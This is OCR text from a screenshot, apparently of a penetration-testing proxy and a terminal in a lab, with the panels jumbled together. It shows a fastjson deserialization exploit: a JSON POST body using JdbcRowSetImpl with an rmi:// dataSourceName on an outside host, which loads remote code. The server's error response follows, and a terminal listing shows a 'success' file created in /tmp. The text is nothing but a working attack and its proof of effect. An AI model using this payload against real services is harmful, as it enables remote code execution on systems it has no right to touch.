 1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▼ > | ▼
Target: http://192.168.126.1
Request
Raw Params Headers Hex
root@9443307cff6d:/tmp# ls
hsperfdata_root tomcat.3106857922952735716.8090
tomcat-docbase.2983398693824487837.8090
root@9443307cff6d:/tmp# ls
hsperfdata_root tomcat-docbase.2983398693824487837.8090
success tomcat.3106857922952735716.8090
root@9443307cff6d:/tmp#
Response
Raw Headers Hex
POST / HTTP/1.1
Host: 192.168.126.146:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 163
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.0.135:7777/TouchFile",
"autoCommit":true
}
}
HTTP/1.1 400
Content-Type: application/json
Content-Length: 233
Date: Sat, 07 Dec 2019 06:51:46 GMT
Connection: close
{
"timestamp":1575701506298,
"status":400,
"error":"Bad Request",
"message":"JSON parse error: set property error,
autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error,
autoCommit",
"path":"/"
}